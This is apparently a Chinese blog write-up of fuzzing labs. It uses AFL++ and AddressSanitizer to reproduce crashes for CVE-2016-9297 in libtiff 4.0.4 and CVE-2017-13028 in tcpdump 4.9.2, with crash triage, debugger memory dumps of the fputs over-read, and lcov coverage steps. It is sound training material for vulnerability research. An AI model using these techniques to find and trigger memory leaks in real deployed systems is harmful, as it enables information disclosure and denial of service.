0%

Fuzz-Lab4:LibTIFF

这次我们将模糊 LibTIFF 图像库(读取和写入 tiff 文件最主要的一个开源库),目标是在 libtiff 4.0.4 中为 [CVE-2016-9297] 找到 crash/PoC,并 测量 crash/PoC 的代码覆盖率数据

  • CVE-2016-9297 是一个越界读取漏洞,可以通过特制的 TIFF_SETGET_C16_ASCII 或 TIFF_SETGET_C32_ASCII 标记值触发
    • 越界读取是当程序读取超出预期缓冲区末尾或开头之前的数据时发生的漏洞
    • 结果,它允许远程攻击者导致拒绝服务或可能从进程内存中获取潜在的敏感信息

完成本练习后,您将了解:

  • 如何使用 LCOV 测量代码覆盖率
  • 如何使用代码覆盖率数据来提高模糊测试的有效性

Do it yourself!

为了完成这个练习,你需要:

  • Fuzz LibTiff(启用 ASan)直到出现一些独特的崩溃
  • 对崩溃进行分类以找到漏洞的 PoC
  • 测量这个 PoC 的代码覆盖率
  • 修复问题

Download and build your target

1
2
3
4
5
6
7
8
9
10
11
cd $HOME
mkdir fuzzing_tiff && cd fuzzing_tiff/

cd ..
wget https://download.osgeo.org/libtiff/tiff-4.0.4.tar.gz # 下载libtiff-4.0.4
tar -xzvf tiff-4.0.4.tar.gz

cd tiff-4.0.4/ # 构建和安装libtiff
./configure --prefix="$HOME/fuzzing_tiff/install2/" --disable-shared
make
make install

作为目标二进制文件,我们可以对位于 /bin 文件夹中的 tiffinfo 二进制文件进行模糊测试,作为种子输入语料库,我们将使用 /test/images/ 文件夹中的示例图像

要测试一切是否正常,只需键入:

1
$HOME/fuzzing_tiff/install2/bin/tiffinfo -D -j -c -r -s -w $HOME/tiff-4.0.4/test/images/palette-1c-1b.tiff
  • 在最后一个命令行中,您可以看到我启用了所有这些标志:“-j -c -r -s -w”,这是为了提高 代码覆盖率 并增加发现错误的机会

结果:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
TIFF Directory at offset 0xbd4 (3028)
Image Width: 157 Image Length: 151
Bits/Sample: 1
Sample Format: unsigned integer
Compression Scheme: None
Photometric Interpretation: palette color (RGB from colormap)
Samples/Pixel: 1
Rows/Strip: 409
Planar Configuration: single image plane
Page Number: 0-1
Color Map:
0: 0 0 0
1: 65535 65535 65535
DocumentName: palette-1c-1b.tiff
Software: GraphicsMagick 1.2 unreleased Q16 http://www.GraphicsMagick.org/
1 Strips:
0: [ 8, 3020]
  • 标签图像文件格式(Tag Image File Format,TIFF)是一种灵活的位图格式,主要用来存储包括照片和艺术图在内的图像
  • 而 LibTIFF 就是打开 TIFF 文件的一种工具

Code coverage

代码覆盖率是一种软件指标,显示每行代码被触发的次数,通过使用代码覆盖率,我们将了解模糊器已到达代码的哪些部分并 可视化 模糊测试过程

首先,我们需要安装 lcov ,我们可以使用以下命令来完成:

1
sudo apt install lcov
  • lcov 是 gcc 测试覆盖率的前端图形展示工具

现在我们需要使用 —coverage 标志(编译器和链接器)重建 libTIFF:

1
2
3
4
5
6
cd $HOME/tiff-4.0.4/
make clean

CFLAGS="--coverage" LDFLAGS="--coverage" ./configure --prefix="$HOME/fuzzing_tiff/install/" --disable-shared
make
make install

然后我们依次输入以下内容来收集代码覆盖率数据:

1
2
3
4
5
cd $HOME/tiff-4.0.4/
lcov --zerocounters --directory ./ # 重置以前的计数器
lcov --capture --initial --directory ./ --output-file app.info # 返回“基线”覆盖率数据文件,其中包含每条检测线的零覆盖率
$HOME/fuzzing_tiff/install/bin/tiffinfo -D -j -c -r -s -w $HOME/tiff-4.0.4/test/images/palette-1c-1b.tiff # 运行您要分析的应用程序,您可以使用不同的输入多次运行它
lcov --no-checksum --directory ./ --capture --output-file app2.info # 将当前覆盖状态保存到app2.info文件中

最后,我们必须生成 HTML 输出:

1
genhtml --highlight --legend -output-directory ./html-coverage/ ./app2.info

  • 如果一切顺利,代码覆盖率报告将在 html-coverage 文件夹中创建,只需打开 ./html-coverage/index.html 文件,您应该会看到如下内容:
  • 其实我并不知道这个东西有什么用

Fuzz LibTIFF

现在我们将在启用 ASAN 的情况下编译 libtiff

首先,我们要清理所有以前编译的目标文件和可执行文件:

1
2
3
rm -r $HOME/fuzzing_tiff/install
cd $HOME/tiff-4.0.4/
make clean

现在,我们在调用 make 之前设置 AFL_USE_ASAN=1:

1
2
3
4
export LLVM_CONFIG="llvm-config-11"
CC=afl-clang-lto ./configure --prefix="$HOME/fuzzing_tiff/install/" --disable-shared
AFL_USE_ASAN=1 make -j4
AFL_USE_ASAN=1 make install

现在,您可以使用以下命令运行模糊器:

1

afl-fuzz -m none -i $HOME/tiff-4.0.4/test/images/ -o $HOME/fuzzing_tiff/out/ -s 123 -- $HOME/fuzzing_tiff/install/bin/tiffinfo -D -j -c -r -s -w @@

结果:

Triage

接下来我们要使用 ASan 对崩溃进行分类

调试使用 ASan 构建的程序比前面的练习要容易得多,我们需要做的就是向程序提供崩溃文件:

1
$HOME/fuzzing_tiff/install/bin/tiffinfo -D -j -c -r -s -w ./id:000000,sig:11,src:000009,time:67581,execs:76549,op:havoc,rep:4 

结果如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
TIFFReadDirectory: Warning, Bogus "StripByteCounts" field, ignoring and calculating from imagelength.
TIFF Directory at offset 0xbd4 (3028)
Image Width: 157 Image Length: 151
Bits/Sample: 1537
Sample Format: unsigned integer
Compression Scheme: None
Photometric Interpretation: palette color (RGB from colormap)
Samples/Pixel: 1
Rows/Strip: 409
Planar Configuration: single image plane
Page Number: 0-1
Color Map:
AddressSanitizer:DEADLYSIGNAL
=================================================================
==3472169==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x00000046e5f3 bp 0x7ffdb4e2bf10 sp 0x7ffdb4e2bd80 T0)
==3472169==The signal is caused by a READ memory access.
==3472169==Hint: address points to the zero page.
#0 0x46e5f3 in TIFFPrintDirectory /home/yhellow/tiff-4.0.4/libtiff/tif_print.c
#1 0x33fbad in tiffinfo /home/yhellow/tiff-4.0.4/tools/tiffinfo.c:449:2
#2 0x33f1d4 in main /home/yhellow/tiff-4.0.4/tools/tiffinfo.c:152:6
#3 0x7f60e75b6082 in __libc_start_main /build/glibc-SzIz7B/glibc-2.31/csu/../csu/libc-start.c:308:16
#4 0x29165d in _start (/home/yhellow/fuzzing_tiff/install/bin/tiffinfo+0x29165d)

AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/yhellow/tiff-4.0.4/libtiff/tif_print.c in TIFFPrintDirectory
==3472169==ABORTING
  • 输出的上半截就是报错信息,下半截是执行跟踪
  • 程序 crash 的原因是无效的地址 0x000000000000

除了这种 crash 以外,还有其他原因:

1
$HOME/fuzzing_tiff/install/bin/tiffinfo -D -j -c -r -s -w ./id:000002,sig:06,src:000009,time:81829,execs:92343,op:havoc,rep:8 
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
TIFFReadDirectoryCheckOrder: Warning, Invalid TIFF directory; tags are not sorted in ascending order.
TIFFReadDirectory: Warning, Unknown field with tag 7217 (0x1c31) encountered.
TIFF Directory at offset 0xbd4 (3028)
Image Width: 157 Image Length: 151
Bits/Sample: 1
Sample Format: unsigned integer
Compression Scheme: None
Photometric Interpretation: palette color (RGB from colormap)
Samples/Pixel: 1
Rows/Strip: 409
Planar Configuration: single image plane
Page Number: 0-1
Color Map:
0: 29281 26979 24935
1: 28776 29517 26979
DocumentName: palette-1c-1b.tiff
=================================================================
==3582061==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6070000000d1 at pc 0x0000002aadf2 bp 0x7ffc31f49e70 sp 0x7ffc31f49630
READ of size 66 at 0x6070000000d1 thread T0
#0 0x2aadf1 in fputs (/home/yhellow/fuzzing_tiff/install/bin/tiffinfo+0x2aadf1)
#1 0x47068f in _TIFFPrintField /home/yhellow/tiff-4.0.4/libtiff/tif_print.c:127:4
#2 0x47068f in TIFFPrintDirectory /home/yhellow/tiff-4.0.4/libtiff/tif_print.c:641:5
#3 0x33fbad in tiffinfo /home/yhellow/tiff-4.0.4/tools/tiffinfo.c:449:2
#4 0x33f1d4 in main /home/yhellow/tiff-4.0.4/tools/tiffinfo.c:152:6
#5 0x7f68b28f1082 in __libc_start_main /build/glibc-SzIz7B/glibc-2.31/csu/../csu/libc-start.c:308:16
#6 0x29165d in _start (/home/yhellow/fuzzing_tiff/install/bin/tiffinfo+0x29165d)

0x6070000000d1 is located 0 bytes to the right of 65-byte region [0x607000000090,0x6070000000d1)
allocated by thread T0 here:
#0 0x30b6cd in malloc (/home/yhellow/fuzzing_tiff/install/bin/tiffinfo+0x30b6cd)
#1 0x3564d5 in _TIFFmalloc /home/yhellow/tiff-4.0.4/libtiff/tif_unix.c:283:10
#2 0x3564d5 in setByteArray /home/yhellow/tiff-4.0.4/libtiff/tif_dir.c:51:19
#3 0x3564d5 in _TIFFVSetField /home/yhellow/tiff-4.0.4/libtiff/tif_dir.c:539:4
#4 0x34c2d6 in TIFFVSetField /home/yhellow/tiff-4.0.4/libtiff/tif_dir.c:820:6
#5 0x34c2d6 in TIFFSetField /home/yhellow/tiff-4.0.4/libtiff/tif_dir.c:764:11
#6 0x38464e in TIFFFetchNormalTag /home/yhellow/tiff-4.0.4/libtiff/tif_dirread.c:5164:8
#7 0x377976 in TIFFReadDirectory /home/yhellow/tiff-4.0.4/libtiff/tif_dirread.c:3810:12
#8 0x433bc9 in TIFFClientOpen /home/yhellow/tiff-4.0.4/libtiff/tif_open.c:466:8
#9 0x33ef47 in TIFFFdOpen /home/yhellow/tiff-4.0.4/libtiff/tif_unix.c:178:8
#10 0x33ef47 in TIFFOpen /home/yhellow/tiff-4.0.4/libtiff/tif_unix.c:217:8
#11 0x33ef47 in main /home/yhellow/tiff-4.0.4/tools/tiffinfo.c:140:9
#12 0x7f68b28f1082 in __libc_start_main /build/glibc-SzIz7B/glibc-2.31/csu/../csu/libc-start.c:308:16

SUMMARY: AddressSanitizer: heap-buffer-overflow (/home/yhellow/fuzzing_tiff/install/bin/tiffinfo+0x2aadf1) in fputs
Shadow bytes around the buggy address:
0x0c0e7fff7fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c0e7fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c0e7fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c0e7fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c0e7fff8000: fa fa fa fa fd fd fd fd fd fd fd fd fd fa fa fa
=>0x0c0e7fff8010: fa fa 00 00 00 00 00 00 00 00[01]fa fa fa fa fa
0x0c0e7fff8020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==3582061==ABORTING
  • 这种 crash 的原因就是堆溢出
  • 目前只发现这两种类型的 crash

经过对比发现:[CVE-2016-9297] 的 PoC 为 id:000002(通过精心编制的 TIFF_SETGET_C16ASCII 或 TIFF_SETGET_C32_ASCII 标记值来造成越界读取)

PoC Code coverage

1
2
3
4
5
6
cd $HOME/tiff-4.0.4/
make clean

CFLAGS="--coverage" LDFLAGS="--coverage" ./configure --prefix="$HOME/fuzzing_tiff/coverage/" --disable-shared
make
make install

然后我们依次输入以下内容来收集代码覆盖率数据:

1
2
3
4
5
cd $HOME/tiff-4.0.4/
lcov --zerocounters --directory ./ # 重置以前的计数器
lcov --capture --initial --directory ./ --output-file app.info # 返回“基线”覆盖率数据文件,其中包含每条检测线的零覆盖率
$HOME/fuzzing_tiff/coverage/bin/tiffinfo -D -j -c -r -s -w $HOME/fuzzing_tiff/out/default/crashes/test # 运行您要分析的应用程序,您可以使用不同的输入多次运行它
lcov --no-checksum --directory ./ --capture --output-file app2.info # 将当前覆盖状态保存到app2.info文件中

最后,我们必须生成 HTML 输出:

1
genhtml --highlight --legend -output-directory ./html-coverage/ ./app2.info

  • 如果一切顺利,代码覆盖率报告将在 html-coverage 文件夹中创建,只需打开 ./html-coverage/index.html 文件,您应该会看到如下内容:

Reproduce the crash

先使用没有 ASan 的 tiffinfo 来运行 crash 文件:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
➜  bin ./tiffinfo test
TIFFReadDirectoryCheckOrder: Warning, Invalid TIFF directory; tags are not sorted in ascending order.
TIFFReadDirectory: Warning, Unknown field with tag 7217 (0x1c31) encountered.
TIFF Directory at offset 0xbd4 (3028)
Image Width: 157 Image Length: 151
Bits/Sample: 1
Sample Format: unsigned integer
Compression Scheme: None
Photometric Interpretation: palette color (RGB from colormap)
Samples/Pixel: 1
Rows/Strip: 409
Planar Configuration: single image plane
Page Number: 0-1
Color Map: (present)
DocumentName: palette-1c-1b.tiff
Tag 7217: GraphicsMagick 1.2 unreleased Q16 http://ww��������������������w.#)
  • 发现程序的输出异常,我们先利用 ASan 进行调试,ASan 提供的报错信息如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
==3333==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6070000000d1 at pc 0x0000002aadf2 bp 0x7fffffffda30 sp 0x7fffffffd1f0
READ of size 66 at 0x6070000000d1 thread T0
[Attaching after Thread 0x7ffff7c01800 (LWP 3333) fork to child process 3337]
[New inferior 2 (process 3337)]
[Detaching after fork from parent process 3333]
[Inferior 1 (process 3333) detached]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
process 3337 is executing new program: /usr/lib/llvm-11/bin/llvm-symbolizer
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
#0 0x2aadf1 in fputs (/home/yhellow/fuzzing_tiff/install/bin/tiffinfo+0x2aadf1)
#1 0x47068f in _TIFFPrintField /home/yhellow/tiff-4.0.4/libtiff/tif_print.c:127:4
#2 0x47068f in TIFFPrintDirectory /home/yhellow/tiff-4.0.4/libtiff/tif_print.c:641:5
#3 0x33fbad in tiffinfo /home/yhellow/tiff-4.0.4/tools/tiffinfo.c:449:2
#4 0x33f1d4 in main /home/yhellow/tiff-4.0.4/tools/tiffinfo.c:152:6
#5 0x7ffff7c28082 in __libc_start_main /build/glibc-SzIz7B/glibc-2.31/csu/../csu/libc-start.c:308:16
#6 0x29165d in _start (/home/yhellow/fuzzing_tiff/install/bin/tiffinfo+0x29165d)
  • 根据 ASan 提供的信息,在 0x2aadf2 打上断点,对比溢出点执行前后 heap 的变化:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
*RAX  0x2aadf2 (fputs+386) ◂— lea    rdx, [rbp - 0x840]
*RBX 0x607000000090 ◂— 0x7363696870617247 ('Graphics')
*RCX 0x0
*RDX 0x14
*RDI 0x232900 (__asan::kInterceptorViaLibrary) ◂— 'interceptor_via_lib'
*RSI 0x232900 (__asan::kInterceptorViaLibrary) ◂— 'interceptor_via_lib'
*RBP 0x7fffffffda30 —▸ 0x7fffffffdbd0 —▸ 0x7fffffffdc90 —▸ 0x7fffffffdde0 ◂— 0x0
*RSP 0x7fffffffd1f0 ◂— 0x0
*RIP 0x2aadf2 (fputs+386) ◂— lea rdx, [rbp - 0x840]
──────────────────────────────────────────────────────────────────────────────────
0x2aadf2 <fputs+386> lea rdx, [rbp - 0x840]
0x2aadf9 <fputs+393> mov rdi, rax
0x2aadfc <fputs+396> mov rsi, r13
0x2aadff <fputs+399> mov rcx, r12
1
2
3
4
5
6
7
8
9
10
11
12
13
14
 RAX  0x2aadf2 (fputs+386) ◂— lea    rdx, [rbp - 0x840]
RBX 0x607000000090 ◂— 0x7363696870617247 ('Graphics')
RCX 0x0
*RDX 0x7fffffffd1f0 ◂— 0x0
RDI 0x232900 (__asan::kInterceptorViaLibrary) ◂— 'interceptor_via_lib'
RSI 0x232900 (__asan::kInterceptorViaLibrary) ◂— 'interceptor_via_lib'
RBP 0x7fffffffda30 —▸ 0x7fffffffdbd0 —▸ 0x7fffffffdc90 —▸ 0x7fffffffdde0 ◂— 0x0
RSP 0x7fffffffd1f0 ◂— 0x0
*RIP 0x2aadf9 (fputs+393) ◂— mov rdi, rax
──────────────────────────────────────────────────────────────────────────────────
0x2aadf2 <fputs+386> lea rdx, [rbp - 0x840]
0x2aadf9 <fputs+393> mov rdi, rax
0x2aadfc <fputs+396> mov rsi, r13
0x2aadff <fputs+399> mov rcx, r12
1
2
3
4
5
pwndbg> telescope 0x7fffffffda30-0x840
00:0000│ rdx rsp 0x7fffffffd1f0 ◂— 0x0
... ↓ 5 skipped
06:00300x7fffffffd220 ◂— 0x1b
07:00380x7fffffffd228 ◂— 0x400
  • 其实这里还不容易看出内存泄露
  • 所以我们用 GDB 在没有 ASan 的 tiffinfo->tif_print.c:127 处打断点,进行调试:
1
2
3
0x289711 <TIFFPrintDirectory+11761>    call   fputs@plt                      <fputs@plt>
s: 0x49edc0 ◂— 0x7363696870617247 ('Graphics')
stream: 0x7ffff7e416a0 (_IO_2_1_stdout_) ◂— 0xfbad2a84
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
pwndbg> telescope 0x49edc0
00:00000x49edc0 ◂— 0x7363696870617247 ('Graphics')
01:00080x49edc8 ◂— 0x31206b636967614d ('Magick 1')
02:00100x49edd0 ◂— 0x6c65726e7520322e ('.2 unrel')
03:00180x49edd8 ◂— 0x3151206465736165 ('eased Q1')
04:00200x49ede0 ◂— 0x2f3a707474682036 ('6 http:/')
05:00280x49ede8 ◂— 0xcccccccccc77772f
06:00300x49edf0 ◂— 0xcccccccccccccccc
07:00380x49edf8 ◂— 0x77cccccccccccccc
08:00400x49ee00 —▸ 0x29232e (tiffFields+2030) —▸ 0x330000 (__afl_area_initial+609936) ◂— 0x0
09:00480x49ee08 ◂— 0x21 /* '!' */
0a:00500x49ee10 ◂— 0x734d6963 /* 'ciMs' */

pwndbg> x/64xb 0x49edc0
0x49edc0: 0x47 0x72 0x61 0x70 0x68 0x69 0x63 0x73
0x49edc8: 0x4d 0x61 0x67 0x69 0x63 0x6b 0x20 0x31
0x49edd0: 0x2e 0x32 0x20 0x75 0x6e 0x72 0x65 0x6c
0x49edd8: 0x65 0x61 0x73 0x65 0x64 0x20 0x51 0x31
0x49ede0: 0x36 0x20 0x68 0x74 0x74 0x70 0x3a 0x2f
0x49ede8: 0x2f 0x77 0x77 0xcc 0xcc 0xcc 0xcc 0xcc
0x49edf0: 0xcc 0xcc 0xcc 0xcc 0xcc 0xcc 0xcc 0xcc
0x49edf8: 0xcc 0xcc 0xcc 0xcc 0xcc 0xcc 0xcc 0x77
0x49ee00: [0x2e] [0x23] [0x29] 0x00 0x00 0x00 0x00 0x00
  • 目标 fputs 执行结果:
1
2
3
4
5
6
pwndbg> c
Continuing.
Tag 7217: GraphicsMagick 1.2 unreleased Q16 http://ww��������������������w.#)
1 Strips:
0: [ 8, 3020]
[Inferior 1 (process 4622) exited normally]
  • 注意 0x49ee00 处:
    • [0x2e]->[.]
    • [0x23]->[#]
    • [0x29]->[)]
  • 这是 0x29232e (tiffFields+2030) 的后3字节,而 fputs 把它打印出来了(内存泄露)

因为 fputs 遇到 \x00 才会停止,这就导致了内存泄露
Fuzz-Lab3:TCPdump

在本练习中,我们将 fuzz TCPdump 数据包分析器(截取网络分组,并输出分组内容的工具),目标是在 TCPdump 4.9.2 中找到 [CVE-2017-13028] 的 crash/PoC

  • CVE-2017-13028 是一个越界读取漏洞,可以通过 BOOTP 数据包(引导协议)触发
    • 越界读取是当程序读取超出预期缓冲区末尾或开头之前的数据时发生的漏洞
    • 结果,它允许远程攻击者导致拒绝服务或可能从进程内存中获取潜在的敏感信息

学习的目标:

  • 什么是 ASan (Address Sanitizer),一个运行时内存错误检测工具
  • 如何使用 ASAN 对目标进行模糊测试
  • 使用 ASan 对崩溃进行分类有多容易

Do it yourself!

为了完成这个练习,你需要:

  • 找到一种对 TCPdump 进行模糊测试的有效方法
  • 尝试弄清楚如何启用 ASan 进行模糊测试
  • Fuzz TCPdump,直到你有一些独特的崩溃
  • 对崩溃进行分类以找到漏洞的 PoC
  • 修复问题

Download and build your target

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
cd $HOME
mkdir fuzzing_tcpdump && cd fuzzing_tcpdump/

cd ..
wget https://github.com/the-tcpdump-group/tcpdump/archive/refs/tags/tcpdump-4.9.2.tar.gz # 下载tcpdump-4.9.2.tar.gz
tar -xzvf tcpdump-4.9.2.tar.gz

wget https://github.com/the-tcpdump-group/libpcap/archive/refs/tags/libpcap-1.8.0.tar.gz # 下载TCPdump需要的跨平台库libpcap
tar -xzvf libpcap-1.8.0.tar.gz

mv libpcap-libpcap-1.8.0/ libpcap-1.8.0 # 将libpcap-libpcap-1.8.0重命名为libpcap-1.8.0(否则tcpdump找不到libpcap.a本地路径)

cd $HOME/libpcap-1.8.0/ # 构建和安装libpcap
./configure --enable-shared=no
make

cd $HOME/tcpdump-tcpdump-4.9.2/ # 构建和安装tcpdump
./configure --prefix="$HOME/fuzzing_tcpdump/install2/"
make
make install

要测试一切是否正常,只需键入:

1
$HOME/fuzzing_tcpdump/install2/sbin/tcpdump -h

结果:

1
2
3
4
5
6
7
8
9
10
11
tcpdump version 4.9.2
libpcap version 1.8.0
OpenSSL 1.1.1f 31 Mar 2020
Usage: tcpdump [-aAbdDefhHIJKlLnNOpqStuUvxX#] [ -B size ] [ -c count ]
[ -C file_size ] [ -E algo:secret ] [ -F file ] [ -G seconds ]
[ -i interface ] [ -j tstamptype ] [ -M secret ] [ --number ]
[ -Q in|out|inout ]
[ -r file ] [ -s snaplen ] [ --time-stamp-precision precision ]
[ --immediate-mode ] [ -T type ] [ --version ] [ -V file ]
[ -w file ] [ -W filecount ] [ -y datalinktype ] [ -z postrotate-command ]
[ -Z user ] [ expression ]

Seed corpus creation

您可以在 tests 文件夹中找到很多 .pcap 示例。 您可以使用以下命令行运行这些 .pcap 文件:

1
$HOME/fuzzing_tcpdump/install/sbin/tcpdump -vvvvXX -ee -nn -r ./tests/geneve.pcap
  • pcap 文件是常用的数据报存储格式(拖入 wireshark 就可以直接查看),可以理解为就是一种文件格式,只不过里面的数据是按照特定格式存储的
  • 所以我们想要解析里面的数据,也必须按照一定的格式,比如使用 wireshark 或者 tcpdump

结果:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
reading from file ./tests/geneve.pcap, link-type EN10MB (Ethernet)
06:04:33.817203 00:1b:21:3c:ab:64 > 00:1b:21:3c:ac:30, ethertype IPv4 (0x0800), length 156: (tos 0x0, ttl 64, id 57261, offset 0, flags [DF], proto UDP (17), length 142)
20.0.0.1.12618 > 20.0.0.2.6081: [no cksum] Geneve, Flags [C], vni 0xa, proto TEB (0x6558), options [class Standard (0x0) type 0x80(C) len 8 data 0000000c]
b6:9e:d2:49:51:48 > fe:71:d8:83:72:4f, ethertype IPv4 (0x0800), length 98: (tos 0x0, ttl 64, id 48546, offset 0, flags [DF], proto ICMP (1), length 84)
30.0.0.1 > 30.0.0.2: ICMP echo request, id 10578, seq 23, length 64
0x0000: 001b 213c ac30 001b 213c ab64 0800 4500 ..!<.0..!<.d..E.
0x0010: 008e dfad 4000 4011 32af 1400 0001 1400 ....@.@.2.......
0x0020: 0002 314a 17c1 007a 0000 0240 6558 0000 ..1J...z...@eX..
0x0030: 0a00 0000 8001 0000 000c fe71 d883 724f ...........q..rO
0x0040: b69e d249 5148 0800 4500 0054 bda2 4000 ...IQH..E..T..@.
0x0050: 4001 4104 1e00 0001 1e00 0002 0800 2c54 @.A...........,T
0x0060: 2952 0017 f1a2 ce54 0000 0000 1778 0c00 )R.....T.....x..
0x0070: 0000 0000 1011 1213 1415 1617 1819 1a1b ................
0x0080: 1c1d 1e1f 2021 2223 2425 2627 2829 2a2b .....!"#$%&'()*+
0x0090: 2c2d 2e2f 3031 3233 3435 3637 ,-./01234567
06:04:33.817454 00:1b:21:3c:ac:30 > 00:1b:21:3c:ab:64, ethertype IPv4 (0x0800), length 148: (tos 0x0, ttl 64, id 34821, offset 0, flags [DF], proto UDP (17), length 134)

......
  • 和 wireshark 显示的结果大同小异

AddressSanitizer

AddressSanitizer (ASan) 是用于 C 和 C++ 的快速内存错误检测器

  • 它最初由 Google(Konstantin Serebryany、Derek Bruening、Alexander Potapenko、Dmitry Vyukov)开发,并于 2011 年 5 月首次发布
  • 它由一个编译器检测模块和一个运行时库组成,该工具能够发现对堆、堆栈和全局对象的越界访问,以及释放后使用、双重释放和内存泄漏错误
  • AddressSanitizer 是开源的,从 3.1 版开始与 LLVM 编译器工具链集成,虽然它最初是作为 LLVM 项目开发的,但它已被移植到 GCC 并包含在 >= 4.8 的 GCC 版本中

现在我们将构建启用 ASAN 的 tcpdump(和 libpcap),首先,我们要清理所有以前编译的目标文件和可执行文件:

1
2
3
4
5
cd $HOME/libpcap-1.8.0/
make clean

cd $HOME/tcpdump-tcpdump-4.9.2/
make clean

现在,我们在调用“configure”和“make”之前设置“AFL_USE_ASAN=1”:

1
2
3
4
5
6
7
8
9
10
cd $HOME/libpcap-1.8.0/
export LLVM_CONFIG="llvm-config-11"
CC=afl-clang-lto ./configure --enable-shared=no --prefix="$HOME/fuzzing_tcpdump/install/"
AFL_USE_ASAN=1 make
AFL_USE_ASAN=1 make install

cd $HOME/tcpdump-tcpdump-4.9.2/
AFL_USE_ASAN=1 CC=afl-clang-lto ./configure --prefix="$HOME/fuzzing_tcpdump/install/"
AFL_USE_ASAN=1 make
AFL_USE_ASAN=1 make install

Fuzz TCPdump

1
afl-fuzz -m none -i $HOME/tcpdump-tcpdump-4.9.2/tests/ -o $HOME/fuzzing_tcpdump/out/ -s 123 -- $HOME/fuzzing_tcpdump/install/sbin/tcpdump -vvvvXX -ee -nn -r @@
  • 注意:64 位系统上的 ASAN 需要大量虚拟内存,需要设置了标志 “-m none” 来禁用 AFL 中的内存限制
